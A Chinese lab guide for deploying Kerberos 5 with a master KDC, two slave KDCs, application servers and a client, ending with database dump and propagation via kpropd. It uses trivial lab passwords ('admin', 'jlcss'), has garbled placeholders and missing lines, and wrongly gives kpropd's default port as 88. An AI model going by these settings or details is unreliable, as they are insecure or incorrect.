(11)执行命令:./krb5kdc启动krb5kdc服务;执行命令:./kadmind,启动kadmind服务。

(12)为使以上两个命令开机自启动,编辑/etc/rc.local文件,追加如下两行内容:二.配置从KDC在此过程中,将配置两个分别名为kdc2和kdc3 的新从KDC。

此外,还将配置增量传播。

此过程新添加的配置参数:从KDC = lab和lab。

(1)首先需要为两台从KDC改名,编辑/etc/sysconfig/network文件,把HOSTNAME 改为kdc2或者kdc3,保存后重启系统。

(2)主、从三台KDC主机都修改/etc/hosts文件。

下面以主KDC为例,第一行为原始标识,后面三行为各KDC标识。

(hosts 文件需要修改,把主、从kdc分别写出来,127.0.0.1不变)。

(3)修改从KDC主机的/etc/resolv.conf为与主KDC一致。

然后同步主、从KDC的时间,从KDC执行命令:ntpdate 主kdcIP,不然在从KDC访问主KDC数据库时会出现时间不同步错误。

「注」从KDC同步时间后,可能会导致虚拟主机与宿主机系统时间不一致,从而影响实验平台的正常运行。

(4)从KDC参照主KDC修改/etc/krb5.conf文件,但注意要把第二个kdc行设成自己的主机信息,admin_server设成主KDC。

(5)主KDC进入sbin目录,执行命令:./kadmin -p admin/admin,输入管理员密码admin,进入kadmin控制台。

首先将主KDC主体添加到数据库中。

执行kadmin命令:addprinc -randkey host/lab其中randkey表示采用随机密钥,由于KDC用户可以通过管理员admin登录到数据库中,而不需要用本机的主体登录,所以采用随机密钥,这样可以极大地增加系统安全性。

继续执行kadmin命令:ktadd host/lab。

通过listprincs命令查看主体文件是否添加成功。

最后执行quit命令退出kadmin控制台。

(6)从KDC以admin用户启动kadmin。

将从KDC主机主体添加到数据库中,执行命令:addprinc -randkey host/lab(其中kdcX是自己的主机名)。

接下来执行命令:ktadd host/lab。

退出kadmin控制台。

(7)所有KDC请求TGT票据,只有在两台KDC都有TGT票据的时候,它们才能正常地进行数据传递。

切换至/opt/kerberos/bin目录,执行命令:./kinit -k -t /etc/krb5.keytab host/lab其中kinit是获取TGT票据的命令,参数k表示使用密码表文件,参数t表示指明密钥表文件所在位置,而命令行最后就是用户的主体。

执行命令:klist,查看KDC请求的TGT票据是否成功。

(8)主、从KDC在目录/opt/kerberos/var/krb5kdc下新建文本文件kpropd.acl,用于主、从KDC之间的数据传递。

所以该文件中应该有所有KDC主机信息三.配置应用服务器和客户机(主机D、E、F)(1)应用服务器和客户机也需要修改主机名,按照主、从KDC改名的方法,将它们分别改名为telnet_server、ftp_server和client,并重启系统。

(2)应用服务器和客户机修改/etc/hosts文件,使它包含系统中所有KDC和其它服务器及客户机的信息。

(配置方法参见步骤二|(2))。

(3)应用服务器和客户机修改/etc/resolv.conf文件,使之与主KDC一致。

然后应用服务器和客户机同步主KDC的时间,并执行命令:ntpdate 主kdcIP。

(4)主KDC为客户机添加主体,并更新从KDC数据库。

切换至/opt/kerberos/sbin目录,执行命令:./kadmin -p admin/admin,输入管理员密码admin,进入kadmin控制台。

为两台应用服务器添加主体,并为其设置一个初始密码。

执行命令:addprinc host/lab(其中hostname指的是分别对应于E、F的主机名),并在其后输入并确认该主体的密码。

为客户机添加主体,并为其设置一个初始密码,执行命令:addprinc *********************,并在其后输入并确认该主体的密码。

主KDC执行listprincs命令查看主体文件是否添加成功。

将上面设置的这三个主体的密码采用安全方式通知相应主机。

(5)客户机、应用服务器都设置/etc/krb5.conf文件,仅需修改libdefaults、domain_realm 和realms三个模块,其中前两个部分与主KDC一致,realms模块中kdc和admin_server都填写主KDC的标识。

(6)应用服务器需要在本机创建一个加密原密钥的密钥表(keytab)。

在sbin目录下执行命令:./kadmin -p host/lab,并确认密码,登录主体数据库。

执行命令:ktadd host/lab,用以创建一个加密密码的密钥表文件/etc/krb5.keytab。

执行quit命令,退出kerberos控制台。

四.KDC之间的数据传递(1)在应用服务器获取密钥表文件后(即完成实验步骤三|(6)后),主KDC中新建一个用于数据传播文件slave_datatrans,也就是把整个KDC数据的数据信息打包到一个文件里,切换至/opt/kerberos/sbin目录,执行命令:./kdb5_util dump /opt/kerberos/var/krb5kdc/slave_datatrans。

在这一步才进行数据传播,是因为在前面的步骤中主KDC的数据库会被改变,而后面不会再变了。

(2)在本实验中所用的krb5-1.6.2版本中,需要在所有从KDC上新建一个空的kerberos 数据库,且数据库密码要与主KDC的数据库密码相同。

在sbin目录中执行命令:./kdb5_util create -s,然后输入数据库管理密码jlcss并确认。

(3)为了实现主KDC到从KDC的kerberos数据传播,需要在所有KDC上建立端口监听。

所有KDC在sbin目录中执行命令:./kpropd -S,机器就是自动监听传播端口(默认为88)。